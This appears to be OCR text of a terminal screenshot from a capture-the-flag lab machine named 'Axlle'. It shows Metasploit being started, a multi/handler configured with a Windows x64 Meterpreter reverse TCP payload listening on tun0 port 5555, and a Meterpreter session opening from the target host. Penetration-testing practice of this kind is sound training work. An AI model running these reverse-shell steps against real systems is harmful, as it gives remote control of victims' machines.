 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 45% 12:07 PM
❯ msfconsole
Metasploit tip: View advanced module options with advanced
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.4.12-dev                          ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post       ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show
[-] Argument required
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.47:5555
[*] Sending stage (201798 bytes) to 10.10.11.21
[*] Meterpreter session 1 opened (10.10.14.47:5555 -> 10.10.11.21:54265) at 2024-06-29 12:04:50 -0400
meterpreter >